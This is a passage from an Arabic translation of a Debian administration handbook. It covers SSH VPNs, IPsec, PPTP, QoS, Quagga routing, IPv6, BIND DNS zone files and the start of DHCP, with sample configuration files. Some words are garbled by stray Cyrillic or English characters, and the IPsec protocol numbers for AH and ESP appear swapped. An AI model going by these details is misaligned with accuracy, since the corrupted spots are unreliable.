الطريقة الثانية أحدث من السابقة، وقد ظهرت في OpenSSH 4.3؛ حيث أصبح OpenSSH قادرًا على إنشاء واجهات شبكة ظاهرية (tun*) على طфи اتصال SSH، ويمكن إعداد هذه الواجهات ظاهرية تماماً كما لو كانت واجهات فيزيائية. يجب أولاً تفعيل نظام الأنفاق من خلال ضبط قيمة الخيار PermitTunnel على «yes» في ملف إعداد مخدم SSH (`/etc/ssh/sshd_config`) . عند إنشاء اتصال SSH، يجب طلب إنشاء النفق صراحة باستخدام الخيار `any:any:w` (يمكن استبدال `any` برقم جهاز tun المرغوب). هذا يتطلب من المستخدم تقديم صلاحيات مدير النظام على طفي الاتصال، وذلك حتى يتمكن من إنشاء الجهاز الشبكي (بكلمات أخرى ، يجب بدء الاتصال بصلاحيات root).

كل من هاتين الطريقتين لإنشاء الشبكات الخاصة ظاهرية عبر SSH بسيطة جداً. لكن شبكات VPN الناتجة ليست أكثر الخيارات المتاحة فعالية؛ خصوصاً أنها لا تتعامل مع الكميات الكبيرة من البيانات بشكل جيد.

السبب هو أنه عندما يتم تغليف طبقات البروتوكول TCP/IP ضمن اتصال TCP/IP (اتصال SSH)، سوف يستخدم بروتوكول TCP/IP مرتين، مرة لاتصال SSH ومرة داخل النفق. هذا يؤدي إلى مشاكل، خصوصاً نتيجة أسلوب TCP في التكيف مع شروط الشبكة من خلال تعديل مهلة `timeout`. يشرح الموقف التالي المشكلة بتفصيل أكبر:

→ <http://sites.inka.de/sites/bigred-devel/tcp-tcp.html>

إذن يجب عدم استخدام شبكات VPN عبر SSH إلا عند إنشاء الأنفاق المؤقتة التي لا يكون الأداء الضعيف فيها مهمًا.

IPsec .10.2.3

رغم أن IPsec هو المعيار القياسي لشبكات IP VPN، إلا أن استخدامه أصعب بكثير. إن IPsec نفسه مدمج في النواة لينكس؛ أما أدوات المستخدم المطلوبة - أدوات التحكم والإعداد - فهي متوفرة في الحزمة `ipsec-tools` من الناحية العملية، لكل جهاز ملف `/etc/ipsec-tools.conf` يحوي متغيرات أنفاق IPsec (أو `/etc/init.d/setkey Associations`، حسب مصطلحات IPsec) الخاصة بالجهاز؛ ويسمح السكريبت `setkey` بفتح النفق وإغلاقه (كل نفق هو اتصال مؤمن مع جهاز آخر متصل بالشبكة الخاصة ظاهرية). يبني هذا الملف يدوياً من التوثيق المتوفر في صفحة التعليمات (8). إلا أن كتابة المتغيرات صراحة لكل جهاز في مجموعة كبيرة من الأجهزة ستصبح مهمة شاقة سريعاً، لأن عدد الأنفاق سيكبر بسرعة. سوف يسimplify خدمة IKE (اختصاراً للعبارة IPsec Key Exchange) مثل `racoon`، أو `strongswan` العملية كثيراً بتجميع مهام الإدارة في موقع مركزي، وسيجعلها آمن من خلال تدوير (rotating) المفاتيح دوريًا.

رغم أن IPsec هو المرجع في شبكات VPN، إلا أن تعقيد إعداده يحد من استخدامه عملياً. الحلول التي تعتمد على OpenVPN مفضلة عموماً عندما لا تكون الأنفاق المطلوبة كثيرة العدد ولا كثيرة التغيير مع الزمن.

الجدران النارية التي تقدم خدمة NAT لا تعمل جيداً مع IPsec: بما أن IPsec يوقع الحزم، فإن أي تغيير يجريه الجدار الناري عليها سوف يبطل التوقيع، وسوف ترفض الحزم عندما تصل إلى وجهتها. تتضمن العديد من تطبيقات IPsec اليوم تقنية *NAT-T* (اختصاراً للعبارة *NAT Traversal*، التي تعمل أساساً على تغليف حزم IPsec بحزم UDP قياسية).

آمن IPsec والجدران النارية

الوضع القياسي لعمل IPsec يتضمن تبادل البيانات عبر منفذ UDP رقم 500 (وأيضاً على منفذ IP رقم 4500 في حال استخدام NAT-T). بالإضافة لذلك، تستخدم حزم IPsec بروتوكولي مخصوصين يجب أن يسمح الجدار الناري بمروهاهما؛ يعتمد استقبال هذه الحزم على أرقام بروتوكولاتها، (AH) 50 و (ESP) 51.

PPTP .10.2.4

يستخدم PPTP (اختصاراً للعبارة *Point-to-Point Tunneling Protocol*) فناطي اتصال، واحدة لمعلومات التحكم، والأخرى لتبادل البيانات؛ تستخدم القناة الأخيرة بروتوكول *Generic Routing* GRE. بعدها يتم إعداد اتصال PPP قياسي عبر قناة تبادل البيانات.

10.2.4.1. إعداد العميل

تحوي الحزمة pptp-linux عميل PPTP سهل الإعداد لنظام لينكس. الخطوات التالية مستوحاة من التوثيق الرسمي :

→ <http://pptpclient.sourceforge.net/howto-debian.php>

لقد أنشأ مدير النظم في شركة فلكوت عدة ملفات: /etc/ppp/peers/ ، /etc/ppp/options.pptp ، ./etc/ppp/ip-down.d/falcot ، ./etc/ppp/ip-up.d/falcot ، falcot

مثال 10.2. الملف /etc/ppp/options.pptp

```
# PPP options used for a PPTP connection
lock
noauth
nobsdcomp
nodeflate
```

مثال 10.3. الملف /etc/ppp/peers/falcot

```
# vpn.falcot.com is the PPTP server
pty "pptp vpn.falcot.com --nolaunchpppd"
# the connection will identify as the "vpn" user
user vpn
remotename pptp
# encryption is needed
```

```
require-mppe-128
file /etc/ppp/options.pptp
ipparam falcot
```

مثال 10.4. الملف /etc/ppp/ip-up.d/falcot

```
# Create the route to the Falcot network
if [ "$6" = "falcot" ]; then
    # 192.168.0.0/24 is the (remote) Falcot network
    route add -net 192.168.0.0 netmask 255.255.255.0 dev $1
fi
```

مثال 10.5. الملف /etc/ppp/ip-down.d/falcot

```
# Delete the route to the Falcot network
if [ "$6" = "falcot" ]; then
    # 192.168.0.0/24 is the (remote) Falcot network
    route del -net 192.168.0.0 netmask 255.255.255.0 dev $1
fi
```

MPPE

أمن

لتؤمن PPTP يجب استخدام ميزة (Microsoft Point-to-Point Encryption) MPPE، وهي متوفرة في النوى القياسية لتوزيعة دبيان بشكل وحدة.

10.2.4.2. إعداد المخدم

PPTP والجدران النارية

تحذير

يجب ضبط الجدران النارية الوسيطة للسماح بعبور حزم IP التي تستخدم البروتوكول 47 (GRE). بالإضافة لهذا، يجب فتح منفذ مخدم PPTP رقم 1723 حتى يسمح لقناة الاتصال بأن تفتح.

pptpd هو مخدم PPTP في لينكس. لا يحتاج ملف إعداداته الرئيسي، /etc/pptpd.conf، إلا لبعض التغييرات القليلة: *localip* (عنوان IP المحلي)، و *remoteip* (عنوان IP البعيد). في المثال التالي، يمتلك مخدم PPTP العنوان 192.168.0.199 دوماً، أما عملاء PPTP فيأخذون العناوين من 192.168.0.200 وحتى .192.168.0.250

مثال 10.6. الملف /etc/pptpd.conf

```
# TAG: speed
#
#       Specifies the speed for the PPP daemon to talk at.
#
speed 115200

# TAG: option
#
#       Specifies the location of the PPP options file.
#       By default PPP looks in '/etc/ppp/options'
#
```

```

option /etc/ppp/pptpd-options

# TAG: debug
#
#      Turns on (more) debugging to syslog
#
# debug

# TAG: localip
# TAG: remoteip
#
#      Specifies the local and remote IP address ranges.
#
#      You can specify single IP addresses separated by commas or you can
#      specify ranges, or both. For example:
#
#          192.168.0.234,192.168.0.245-249,192.168.0.254
#
#      IMPORTANT RESTRICTIONS:
#
#      1. No spaces are permitted between commas or within addresses.
#
#      2. If you give more IP addresses than MAX_CONNECTIONS, it will
#          start at the beginning of the list and go until it gets
#          MAX_CONNECTIONS IPs. Others will be ignored.
#
#      3. No shortcuts in ranges! ie. 234-8 does not mean 234 to 238,
#          you must type 234-238 if you mean this.
#
#      4. If you give a single localIP, that's ok - all local IPs will
#          be set to the given one. You MUST still give at least one remote
#          IP for each simultaneous client.
#
#localip 192.168.0.234-238,192.168.0.245
#remoteip 192.168.1.234-238,192.168.1.245
#localip 10.0.1.1
#remoteip 10.0.1.2-100
localip 192.168.0.199
remoteip 192.168.0.200-250

```

كما أن إعدادات PPP التي يستخدمها مخدم PPTP تحتاج أيضاً بعض التعديلات على الملف /etc/ppp/pptpd-options. المتغيرات المهمة هي اسم المخدم (pptp)، واسم النطاق (falcot.com)، وعنوانين IP لخدمات WINS و DNS.

مثال 10.7. الملف /etc/ppp/pptpd-options

```

## turn pppd syslog debugging on
#debug

## change 'servername' to whatever you specify as your server name in chap-secrets
name pptp
## change the domainname to your local domain
domain falcot.com

## these are reasonable defaults for WinXXXX clients
## for the security related settings
# The Debian pppd package now supports both MSCHAP and MPPE, so enable them
# here. Please note that the kernel support for MPPE must also be present!
auth
require-chap
require-mschap
require-mschap-v2
require-mppe-128

## Fill in your addresses
ms-dns 192.168.0.1
ms-wins 192.168.0.1

## Fill in your netmask

```

```
netmask 255.255.255.0
```

```
## some defaults
nodefaultroute
proxyarp
lock
```

الخطوة الأخيرة هي تسجيل المستخدم `vpn` (وكلمة سره) في الملف `/etc/ppp/chap-secrets`. يجب تعبيئة اسم المخدم بشكل صريح هنا، بخلاف الحالات الأخرى حيث يمكن استخدام النجمة (*) فيها. بالإضافة لذلك، تعرف عملاء PPTP التي تعمل على ويندوز نفسها بالشكل `DOMAIN\\USER`، بدلاً من تقديم اسم المستخدم فقط. هذا يفسر وجود المستخدم `FALCOT\\vpn` في الملف. من الممكن أيضاً تحديد عنوانين IP الخاصة بالمستخدمين؛ استخدام النجمة في هذا الحقل يدل على أنها نريد استخدام العنونة الديناميكية.

مثال 10.8. الملف `/etc/ppp/chap-secrets`

```
# Secrets for authentication using CHAP
# client      server    secret          IP addresses
vpn           pptp      f@Lc3au        *
FALCOT\\vpn   pptp      f@Lc3au        *
```

PPTP ثغرات

أمن

التطبيقات الأولى لبروتوكول PPTP من مايكروسوفت تلقت نقداً حاداً لوجود العديد من الثغرات الأمنية فيها؛ لقد أصلحت معظمها منذ ذلك الوقت في الإصدارات الحديثة. الإعداد المقدم في هذا القسم يعتمد على أحدث إصدار من البروتوكول. لكن انتبه إلى أن إزالة بعض الخيارات (مثل `-require-mschap-v2` و `mppe-128`) سوف يجعل الخدمة ضعيفة ثانية.

10.3. جودة الخدمة

10.3.1. المبدأ والآلية

يشير مصطلح جودة الخدمة *Quality of Service* (أو *QoS* اختصاراً) لمجموعة من التقنيات التي تضمن أو تحسن جودة الخدمة المقدمة للتطبيقات. من أشهر هذه التقنيات تصنيف بيانات الشبكة في فئات، وتمييز معالجة البيانات وفقاً للفئة التي تنتمي إليها. التطبيق الرئيسي لهذه الخدمة هو *traffic shaping*، الذي يحدد معدلات نقل البيانات للاتصالات المتعلقة بخدمات أو أجهزة معينة حتى لا تستهلك كل السرعة المتاحة على حساب خدمات مهمة أخرى. هذه التقنية مفيدة خصوصاً مع رزم TCP، بما أن هذا البروتوكول يتكيف آلياً مع سرعة الشبكة المتاحة.

من الممكن أيضاً تغيير أولويات البيانات، وهذا يسمح برفع أولوية رزم الخدمات التفاعلية (مثلاً `ssh` و `telnet`) أو الخدمات التي تتعامل مع كميات قليلة فقط من البيانات.

تتضمن نوعي المزايا المطلوبة لخدمة QoS مع جميع الوحدات المرتبطة بها. هناك العديد من الوحدات، وكل منها تقدم خدمة مختلفة، من خلال تقديم مُجلداتٍ خاصة لأرطال الانتظار الخاصة برم IP؛ إن المجال الواسع من المجدولات المتوفرة يغطي جميع أنواع الاحتياجات الممكنة.

إن وثيقة *Linux Advanced Routing & Traffic Control* HOWTO هي الوثيقة المرجعية التي تغطي كل شيء يتعلق بجودة الخدمة في الشبكات.

→ <http://www.lartc.org/howto/>

10.3.2. الإعداد والتطبيق

تضييق متغيرات QoS عبر الأمر **tc** (المتوفر في الحزمة iproute). بما أن واجهة هذا الأمر معقدة للغاية، يستحسن استخدام أدوات ذات مستوى أعلى.

10.3.2.1. تقليل زمن الوصول: wondershaper

إن الهدف الرئيسي لبرنامج **wondershaper** (في الحزمة ذات الاسم نفسه) هو تقليل أزمنة الوصول بغض النظر عن حمل الشبكة. يتحقق هذا من خلال حد حركة البيانات الكلية إلى قيمة أصغر بقليل من قيمة إشباع الخط.

بعد إعداد الواجهة الشبكية، يتم ضبط هذا التقييد في حركة البيانات عبر الأمر **wondershaper interface**. يمكن أن تكون الواجهة إما `eth0` أو `ppp0` على سبيل المثال، ويُقدر كلًّ من معدل النقل بالكيلوبت بالثانية. يُعطى الأمر **wondershaper remove interface** بحركة البيانات على الوجهة المحددة.

بالنسبة لاتصالات إيثرنэт، أفضل حل هو استدعاء هذا السكريبت تلقائيًا بعد إعداد الواجهة الشبكية. يتم هذا بإضافة التعليمتين التوجيهيتين `up` (تشير إلى أمر يتم تنفيذه بعد إعداد الواجهة الشبكية) و`down` (تشير إلى أمر يتم تنفيذه قبل إلغاء إعداد الواجهة الشبكية) إلى الملف `/etc/network/interfaces` وإضافة الأمرين السابقين كما يلي:

مثال 10.9. التغييرات في الملف /etc/network/interfaces

```
iface eth0 inet dhcp
  up /sbin/wondershaper eth0 500 100
  down /sbin/wondershaper remove eth0
```

في حالة اتصالات PPP، يمكن تفعيل التحكم بحركة البيانات مباشرة بعد بدء الاتصال عبر إنشاء سكريبت يستدعي **wondershaper** وتخزينه في `/etc/ppp/ip-up.d/`.

[الإعداد المثالي](#) [التعقب أكثر](#)

يصف الملف `/usr/share/doc/wondershaper/README.Debian.gz` - بشيء من التفصيل - طريقة الإعداد التي ينصح بها مشرف الحزمة. على وجه الخصوص، ينصح بقياس سرعتي التنزيل والرفع لتقدير الحدود الحقيقية بأفضل ما يمكن.

10.3.2.2 الإعداد القياسي

إذا لم يستخدم أي إعداد QoS خاص، سوف تستخدم النواة لينكس مجدول الأرطال pfifo_fast، الذي يوفر بعض المزايا المفيدة. كل رزمة IP لها أولوية تعتمد على حقل ToS (أي Type of Service) الخاص بهذه الرزمة؛ ويكتفي تعديل هذا الحقل للاستفادة من مزايا الجدولة. هناك خمس قيم ممكنة:

- خدمة عادية (0) (Normal-Service)؛
- تقليل الكلفة (2) (Minimize-Cost)؛
- رفع الوثوقية (4) (Maximize-Reliability)؛
- رفع مستوى النقل (8) (Maximize-Throughput)؛
- تقليل التأخير (16) (Minimize-Delay).

يمكن للتطبيق الذي يولد رزم IP تحديد قيمة الحقل ToS، أو يمكن تعديلها آنئذ باستخدام *netfilter*. القواعد التالية كافية لزيادة استجابة خدمة في مخدم SSH:

```
iptables -t mangle -A PREROUTING -p tcp --sport ssh -j TOS --set-tos Minimize-Delay
iptables -t mangle -A PREROUTING -p tcp --dport ssh -j TOS --set-tos Minimize-Delay
```

10.4 التوجيه динاميكي

الأداة المرجعية في التوجيه динамики حالياً هي **quagga**، المتوفرة في الحزمة ذات الاسم نفسه؛ لقد كان اسمها **zebra** إلى أن توقف تطويرها. على أي حال، فإن **quagga** حافظت على أسماء البرامج بدافع الحفاظ على التوافقية وهذا ما يفسر وجود الأمر **zebra** فيما يلي.

أساسيات التوجيه динاميكي

يسمح التوجيه динاميكي للموجهات بضبط مسارات إرسال رزم IP في الزمن الحقيقي. لكل بروتوكول طريقة خاصة بتعريف المسارات (الطريق الأقصر، استخدام المسارات التي يعلن عنها النظارء، وغيرها).

في النواة لينكس، يصل المسار بين الجهاز الشبكي مع مجموعة من الأجهزة التي يمكن الوصول إليها عبر هذا الجهاز. يعرف الأمر **route** مسارات جديدة، ويعرض المسارات الموجودة سابقاً.

Quagga هي مجموعة من الخدمات التي تتعاون مع بعضها لتعريف جداول التوجيه التي تستخدمها النواة لينكس؛ يقدم كل بروتوكول توجيه (أهمها BGP، و OSPF، و RIP) خدمته الخاصة. تجمع الخدمة **zebra** المعلومات من الخدمات الأخرى وتدير جداول التوجيه الستاتيكية وفقاً لها. الخدمات الأخرى هي **ospfd**، **bgpd**، **babeld**، **isisd**، **ripngd**، **ripd**، **ospf6d**.

يتم تفعيل الخدمات بتحرير الملف /etc/quagga/daemons وإنشاء ملف الإعداد المناسب في /etc/quagga/؛ ويجب تسمية هذا الملف بنفس اسم الخدمة مع إضافة اللاحقة .conf. ويجب أن يكون مالكه المستخدم quagga والمجموعة quaggavty، حتى يستدعي السكريبت /etc/init.d/quagga الخدمة.

إن إعداد كل من هذه الخدمات يتطلب معرفة بروتوكول التوجيه المرتبط بها. لا يمكن شرح هذه البروتوكولات بالتفصيل هنا، لكن الحزمة quagga-doc توفر شرحاً وافياً في ملف **info**. يمكن تصفح المحتوى نفسه بصيغة HTML على موقع [Quagga](http://www.nongnu.org/quagga/docs/docs-info.html)

→ <http://www.nongnu.org/quagga/docs/docs-info.html>

بالإضافة لذلك، صيغة هذه الملفات قريبة جداً من واجهة إعداد الموجهات الشبكية، لذلك سوف يتأقلم مدير الشبكات سريعاً مع **quagga**.

ممارسة عملية RIP، OSPF أو BGP؟

إن OSPF هو أفضل بروتوكول للتوجيه الдинاميكي عموماً في الشبكات الخاصة، لكن BGP أكثر انتشاراً في التوجيه على الإنترنت. بروتوكول RIP قديم جداً، ونادراً ما يستخدم في الوقت الحاضر.

IPv6.10.5

IPv6 هو الإصدار الجديد من بروتوكول IP اللاحق للإصدار 4 IPv4، وهو مصمم لتصحيح عيوب IPv4 وأهمها قلة عناوين IP المتاحة. يتحكم هذا البروتوكول بطبقة الشبكة؛ وهو يهدف لتوفير وسيلة لعنونة الأجهزة، وإيصال البيانات إلى وجهتها الصحيحة، ومعالجة تجزئة البيانات عند الحاجة (أي تجزئة الحزم إلى قطع يعتمد حجمها على وصلات الشبكة المستخدمة على الطريق وإعادة تجميع هذه القطع بترتيبها الصحيح عند الاستلام).

تتضمن نوى دبيان دعم IPv6 في لب النواة (عدا بعض المعماريات التي تتضمن دعم IPv6 بشكل وحدة اسمها **ip6**). هناك مكافئات للأدوات الأساسية تعتمد IPv6 مثل **ping6** التي تقابل **ping** و**traceroute6** التي تقابل **traceroute**، وهاتان متوفرتان في الحزمتين **iputils-ping** و**iputils-tracepath**.

يشبه إعداد شبكات IPv6 إعداد شبكات IPv4، عبر الملف `/etc/network/interfaces`. لكن إذا أردت أن تناح الشبكة عالمياً، فعليك أن تتأكد أنك تملك موجهاً يدعم IPv6 لتوجيه حركة البيانات إلى شبكة العالمية.

مثال 10.10. مثال عن إعدادات IPv6

```
iface eth0 inet6 static
    address 2001:db8:1234:5::1:1
    netmask 64
    # Disabling auto-configuration
    # autoconf 0
    # The router is auto-configured and has no fixed address
    # (accept_ra 1). If it had:
    # gateway 2001:db8:1234:5::1
```

لشبكات IPv6 أقنعة من 64 بت عادة. هذا يعني وجود 2^{64} عنوان مستقل ضمن الشبكة الفرعية. هذا يسمح بإعداد العناوين التلقائي SLAAC (Stateless Address Autoconfiguration) باختيار عنوان IP اعتماداً على عنوان MAC الخاص بالوجهة الشبكية. افتراضياً، إذا كان SLAAC مفعلاً على الشبكة، وكان IPv6 مفعلاً على الحاسب، فسوف تتعثر النواة آلياً على موجهات الشبكة وتضبط الواجهات الشبكية.

لكن هذا السلوك قد يضر بالخصوصية. فإذا كنت تتنقل بين الشبكات كثيراً، مع حاسبك المحمول مثلاً، قد لا تري أن يكون عنوان MAC الخاص بك جزءاً من عنوان IPv6 العمومي، لأن هذا يسهل التعرف على الجهاز نفسه بين الشبكات. من حلول هذه القضية استخدام إضافات الخصوصية للبروتوكول IPv6 (التي تفعلها ديان افتراضياً إذا اكتشفت اتصال IPv6 أثناء التثبيت الأولي)، التي تعين عنواناً إضافياً مولداً عشوائياً للواجهة الشبكية، وتغيره دورياً وتفضل استخدامه للاتصالات الصادرة. أما الاتصالات الواردة فتستطيع استخدام العنوان الذي يولده SLAAC. المثال التالي، وهو جزء من ملف /etc/network/interfaces، يُفعّل إضافات الخصوصية هذه.

مثال 10.11. إضافات الخصوصية في IPv6

```
iface eth0 inet6 auto
    # Prefer the randomly assigned addresses for outgoing connections.
    privext 2
```

البرامج المبنية مع IPv6

تلبيح

يجب تعديل العديد من البرامج للتعامل مع IPv6. لقد تم تعديل معظم الحزم في ديان بالفعل، لكن ليس جميعها. إذا كانت حزمتك المفضلة لا تعمل مع IPv6 بعد، يمكنك طلب المساعدة على القائمة البريدية *debian-ipv6*. قد يخبرونك عن بديل يعمل مع IPv6 أو قد يبلغون عن علة لمتابعة القضية بشكل سليم.

→ <http://lists.debian.org/debian-ipv6/>

يمكن تقييد اتصالات IPv6 بنفس أسلوب IPv4: إذ تتضمن النوى القياسية في ديان تعديلاً لـ *netfilter* للتعامل مع IPv6. يتم إعداد *netfilter* الذي يعمل مع IPv6 بأسلوب يشبه مقاربه الذي يعمل مع IPv4، فيما عدا أن البرنامج الذي يجب استعماله هو **ip6tables** بدلاً من **iptables**.

10.5.1. الأنفاق

أنفاق IPv6 والجدران النارية

تحذير

إن استخدام أنفاق IPv6 عبر بروتوكول IPv4 (بدلاً من استخدام native IPv6) يتطلب من الجدار الناري قبول حركة البيانات التي تستخدم بروتوكول IPv4 رقم 41.

إذا لم يكن اتصال IPv6 native متوفرًا، يمكن استخدام نفق عبر IPv4 كحل بديل. Gogo6 هو أحد مزودي هذه الأنفاق (مجاناً):

→ <http://www.gogo6.com/freenet6/tunnelbroker>

لاستخدام نفق Freenet6، عليك التسجيل بحساب Freenet6 Pro على الموقع، ثم تثبيت حزمة gogoc وإعداد النفق. هذا يتطلب تعديل الملف /etc/gogoc/gogoc.conf: حيث يجب إضافة السطرين

وـ password الذين تم استلامهما عبر البريد الإلكتروني، ويجب استبدال server بالسطر
.authenticated.freenet6.net

إضافة التوجيهية الثالثة إلى الملف /etc/gogoc/gogoc.conf سوف تتاح إمكانية الاتصال
عبر IPv6 لجميع الأجهزة على الشبكة المحلية (على فرض أن الشبكة المحلية تتصل بالواجهة eth0):

```
host_type=router
prefixlen=56
if_prefix=eth0
```

بعدها يصبح الجهاز موجه الوصول لشبكة فرعية ذات بادئة طولها 56 بت. بعد أن يعلم النفق بهذا التعديل، يجب إعلام الشبكة المحلية به؛ وهذا يتضمن تثبيت الخدمة radvd (من الحزمة ذات الاسم نفسه). تؤدي خدمة إعداد IPv6 هذه دوراً مشابهاً لخدمة dhcpcd في عالم IPv4.

يجب بعدها إنشاء ملف لإعداد /etc/radvd.conf (استعن بالملف /usr/share/doc/radvd/examples/simple-radvd.conf كنقطة انطلاق). في حالتنا، التغيير الوحيد المطلوب هو تغيير البادئة، التي يجب استبدالها بالبادئة التي يقدمها Freenet6؛ يمكن العثور عليها في مخرجات الأمر ifconfig، في القسم المتعلق بالواجهة tun.

بعدها استدع الأمر service radvd start والأمر service gogoc restart، ويجب عندها أن تعمل شبكة IPv6.

10.6. مخدمات أسماء النطاقات (DNS) Domain Name Servers

10.6.1. المبدأ والآلية

خدمة أسماء النطاقات DNS (Domain Name Service) هي مكون أساسي في شبكة الإنترنت: فهي تقابل أسماء الحواسيب بعناوين IP (والعكس أيضاً)، وهذا ما يسمح باستخدام www.debian.org بدلاً من 2001:41c8:1000:21::4 أو 153.231.4.5.

تصنف سجلات DNS في مناطق – zones؛ كل منطقة تقابل نطاقاً (أو نطاقاً فرعياً) أو مجالاً من عناوين IP (بما أن عناوين IP عموماً تحجز بشكل مجالات متسلسلة). يتحكم المخدم الأساسي بمحتويات المنطقة؛ أما المخدمات الفرعية، التي تعمل عادة على أجهزة منفصلة، توفر نسخاً ثُرّدَت بانتظام عن المنطقة الأساسية.

يمكن أن تحوي كل منطقة سجلات من أنواع مختلفة (Resource Records):

- A: عنوان IPv4.
- CNAME: لقب (canonical name).
- MX: mail exchange، مخدم بريد إلكتروني. تستخدم مخدمات البريد الإلكتروني الأخرى هذه المعلومات لتعرف المخدم الموافق لعنوان الوجهة الذي سترسل البريد إليه. لكل سجل MX هناك أولوية. يستقبل المخدم ذا الأولوية الأولى (صاحب الرقم الأصغر) اتصال SMTP أولًا (انظر الملاحظة الجانبية ص 298)؛ وإذا لم يجرب، يتم الاتصال بالمخدمات التي تليه حسب ترتيب الأولوية.

- PTR: رقم IP الموافق للاسم. هذه السجلات تخزن في «المناطق العكسية» التي تسمى بعًّا لمجال عناوين IP. مثلاً، 1.168.192.in-addr.arpa هي المنطقة العكسية لجميع العناوين في المجال .192.168.1.0/24
 - IPv6: عنوان AAAA
 - NS: الاسم المقابل لمخدم DNS. كل نطاق يجب أن يحوي سجل NS واحد على الأقل. تشير هذه السجلات إلى مخدم DNS الذي يستطيع الإجابة على الطلبات المتعلقة بهذا النطاق؛ عادة ما تشير هذه السجلات إلى خدمات أساسية وثانوية للنطاق. تسمح هذه السجلات أيضًا بما يعرف بانتداب DNS – DNS delegation، مثلاً، يمكن أن يحوي النطاق falcot.com سجل NS بالاسم internal.falcot.com وهذا يعني أن النطاق internal.falcot.com يديه مخدم آخر. طبعًاً، يجب أن يصرح هذا المخدم الأخير عن المنطقة internal.falcot.com.
 - مخدم الأسماء المرجعي (Bind) قد طوره ويعمل على صيانته Internet Software Consortium (ISC). يقدم دبيان هذا المخدم في الحزمة bind9. تقدم النسخة 9 تغيرين كبيرين عن النسخ السابقة. أولاً، يستطيع مخدم DNS الآن العمل بصلاحيات المستخدم العادي، بحيث لا تمنع التغرات الأمنية vulnerabilities في المخدم صلاحيات الجذر للمهاجمين (كما تكرر مع النسخ x.8. مرات عديدة).
 - بالإضافة لذلك، أصبح Bind يدعم معيار DNSSEC لتوقيع سجلات DNS (ومصادقتها أيضًا)، وهذا يسمح بمنع تزوير (spoofing) هذه البيانات عبر هجمات man-in-the-middle.

DNSSEC ثقافة

الاعداد . 10.6.2

أنشأ مدير النظم في شركة فلكوت منطقة أساسية `falcot.com` لتخزين المعلومات المتعلقة بهذا النطاق، ومنطقة `.arpa` لـ `IP` في الشبكات المحلية.

للمناطق العكسية أسماء خاصة. فالمنطقة التي تغطي الشبكة 192.168.0.0/16 يجب أن تسمى .in-addr.arpa: حيث تعكس أجزاء عنوان IP، وتتبع باللاحقة .arpa بالنسبة لشبكات IPv6، فاللاحقة هي ip6.arpa كما تكتب أجزاء عنوان IP المعكوسة بالتمثيل السنتي عشرى الكامل لعناوين IP. وبالتالي، يجب تسمية المنطقة الخاصة بالشبكة .0.a.1.3.8.c.b.0.1.0.0.2.ip6.arpa كالتالي: 2001:0bc8:31a0::/48

اختبار مخدم DNS

تلميح

يستعمل الأمر **host** (من الحزمة bind9-host) عن مخدم DNS، ويمكن استخدامه لاختبار إعدادات المخدم. مثلاً، يتحقق الأمر **host machine.falcot.com localhost** من إجابة المخدم المحلي على الطلب **host ipaddress localhost**. أما الأمر **host machine.falcot.com** فيختبر الاستبيان العكسي (reverse resolution).

يمكن أن تساعد المقتطفات التالية، المأخوذة من ملفات شركة فلکوت، على ضبط مخدم DNS:

مثال 10.12. مقتطفات من /etc/bind/named.conf.local

```
zone "falcot.com" {
    type master;
    file "/etc/bind/db.falcot.com";
    allow-query { any; };
    allow-transfer {
        195.20.105.149/32 ; // ns0.xname.org
        193.23.158.13/32 ; // ns1.xname.org
    };
};

zone "internal.falcot.com" {
    type master;
    file "/etc/bind/db.internal.falcot.com";
    allow-query { 192.168.0.0/16; };
};

zone "168.192.in-addr.arpa" {
    type master;
    file "/etc/bind/db.192.168";
    allow-query { 192.168.0.0/16; };
};
```

مثال 10.13. مقتطفات من /etc/bind/db.falcot.com

```
; falcot.com Zone
; admin.falcot.com. => zone contact: admin@falcot.com
$TTL    604800
@       IN      SOA     falcot.com. admin.falcot.com. (
                        20040121      ; Serial
                        604800       ; Refresh
                        86400        ; Retry
                        2419200      ; Expire
                        604800 )     ; Negative Cache TTL
```

```

;
; The @ refers to the zone name ("falcot.com" here)
; or to $ORIGIN if that directive has been used
;
@      IN      NS      ns
@      IN      NS      ns0.xname.org.

internal IN      NS      192.168.0.2

@      IN      A       212.94.201.10
@      IN      MX     5 mail
@      IN      MX     10 mail2

ns     IN      A       212.94.201.10
mail   IN      A       212.94.201.10
mail2  IN      A       212.94.201.11
www    IN      A       212.94.201.11

dns   IN      CNAME   ns

```

صيغة الاسم

تحذير

تبعد صيغة أسماء الأجهزة قواعد صارمة. مثلاً، الكلمة `machine.domain` تعني ضمنياً `.machine.domain` في حال كانت إضافة اسم النطاق غير مرغوبة، فيجب كتابة الاسم بالشكل `.machine` (مع إضافة النقطة إلى نهاية الاسم). وللإشارة إلى اسم DNS يقع خارج نطاق الحالي كتابة الاسم كما في `machine.otherdomain.com` (مع نقطة في النهاية).

مثال 10.14. مقتطفات من /etc/bind/db.192.168

```

; Reverse zone for 192.168.0.0/16
; admin.falcot.com. => zone contact: admin@falcot.com
$TTL 604800
@      IN      SOA     ns.internal.falcot.com. admin.falcot.com. (
                      20040121      ; Serial
                      604800      ; Refresh
                      86400       ; Retry
                      2419200      ; Expire
                      604800 )    ; Negative Cache TTL

                      IN      NS      ns.internal.falcot.com.

; 192.168.0.1 -> arrakis
1.0      IN      PTR     arrakis.internal.falcot.com.
; 192.168.0.2 -> neptune
2.0      IN      PTR     neptune.internal.falcot.com.

; 192.168.3.1 -> pau
1.3      IN      PTR     pau.internal.falcot.com.

```

DHCP .10.7

DHCP (اختصاراً للعبارة *Dynamic Host Configuration Protocol*) هو بروتوكول يسمح للأجهزة بالحصول على إعدادات الشبكة الخاصة بها عند الإقلاع. هذا يسمح بإدارة إعدادات الشبكة مركزياً، ويضمن أن جميع الأجهزة المكتوبة ستحصل على إعدادات متشابهة.

يقدم مخدم DHCP العديد من المتغيرات الشبكية. أكثرها شيوعاً عنوان IP والشبكة التي ينتمي لها الجهاز، لكنه يستطيع أيضاً تقديم معلومات أخرى، مثل خدمات DNS، وخدمات WINS، وخدمات NTP، وغيرها.

المطور الأساسي لمخدم DHCP هو Internet Software Consortium (الذي يطور **bind** أيضًا). حزمة دبيان التي تحوي مخدم DHCP هي `.isc-dhcp-server`

10.7.1. الإعداد

